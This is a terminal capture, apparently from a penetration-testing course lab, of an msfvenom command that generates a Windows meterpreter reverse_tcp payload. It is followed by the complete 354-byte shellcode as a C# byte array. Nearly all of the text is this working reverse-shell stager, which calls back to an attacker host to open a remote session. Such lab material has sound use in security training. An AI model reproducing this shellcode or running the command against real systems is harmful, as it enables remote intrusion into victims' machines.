 sec560@slingshot:~$ msfvenom -p windows/meterpreter/reverse_tcp lhost=eth0 lport=3333 -f csharp | tee /tmp/payload.txt
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of csharp file: 1830 bytes
byte[] buf = new byte[354] {0xfc,0xe8,0x8f,0x00,0x00,0x00,
0x60,0x89,0xe5,0x31,0xd2,0x64,0x8b,0x52,0x30,0x8b,0x52,0x0c,
0x8b,0x52,0x14,0x8b,0x72,0x28,0x31,0xff,0x0f,0xb7,0x4a,0x26,
0x31,0xc0,0xac,0x3c,0x61,0x7c,0x02,0x2c,0x20,0xc1,0xcf,0x0d,
0x01,0xc7,0x49,0x75,0xef,0x52,0x57,0x8b,0x52,0x10,0x8b,0x42,
0x3c,0x01,0xd0,0x8b,0x40,0x78,0x85,0xc0,0x74,0x4c,0x01,0xd0,
0x50,0x8b,0x58,0x20,0x01,0xd3,0x8b,0x48,0x18,0x85,0xc9,0x74,
0x3c,0x49,0x31,0xff,0x8b,0x34,0x8b,0x01,0xd6,0x31,0xc0,0xc1,
0xcf,0x0d,0xac,0x01,0xc7,0x38,0xe0,0x75,0xf4,0x03,0x7d,0xf8,
0x3b,0x7d,0x24,0x75,0xe0,0x58,0x8b,0x58,0x24,0x01,0xd3,0x66,
0x8b,0x0c,0x4b,0x8b,0x58,0x1c,0x01,0xd3,0x8b,0x04,0x8b,0x01,
0xd0,0x89,0x44,0x24,0x24,0x5b,0x5b,0x61,0x59,0x5a,0x51,0xff,
0xe0,0x58,0x5f,0x5a,0x8b,0x12,0xe9,0x80,0xff,0xff,0xff,0x5d,
0x68,0x33,0x32,0x00,0x00,0x68,0x77,0x73,0x32,0x5f,0x54,0x68,
0x4c,0x77,0x26,0x07,0x89,0xe8,0xff,0xd0,0xb8,0x90,0x01,0x00,
0x00,0x29,0xc4,0x54,0x50,0x68,0x29,0x80,0x6b,0x00,0xff,0xd5,
0x6a,0x0a,0x68,0x0a,0x82,0x0a,0x80,0x68,0x02,0x00,0x0d,0x05,
0x89,0xe6,0x50,0x50,0x50,0x50,0x40,0x50,0x40,0x50,0x68,0xea,
0x0f,0xdf,0xe0,0xff,0xd5,0x97,0x6a,0x10,0x56,0x57,0x68,0x99,
0xa5,0x74,0x61,0xff,0xd5,0x85,0xc0,0x74,0x0a,0xff,0x4e,0x08,
0x75,0xec,0xe8,0x67,0x00,0x00,0x00,0x6a,0x00,0x6a,0x04,0x56,
0x57,0x68,0x02,0xd9,0xc8,0x5f,0xff,0xd5,0x83,0xf8,0x00,0x7e,
0x36,0x8b,0x36,0x6a,0x40,0x68,0x00,0x10,0x00,0x00,0x56,0x6a,
0x00,0x68,0x58,0xa4,0x53,0xe5,0xff,0xd5,0x93,0x53,0x6a,0x00,
0x56,0x53,0x57,0x68,0x02,0xd9,0xc8,0x5f,0xff,0xd5,0x83,0xf8,
0x00,0x7d,0x28,0x58,0x68,0x00,0x40,0x00,0x00,0x6a,0x00,0x50,
0x68,0x0b,0x2f,0x0f,0x30,0xff,0xd5,0x57,0x68,0x75,0x6e,0x4d,
0x61,0xff,0xd5,0x5e,0x5e,0xff,0x0c,0x24,0x0f,0x85,0x70,0xff,
0xff,0xff,0xe9,0x9b,0xff,0xff,0xff,0x01,0xc3,0x29,0xc6,0x75,
0xc1,0xc3,0xbb,0xf0,0xb5,0xa2,0x56,0x6a,0x00,0x53,0xff,0xd5
};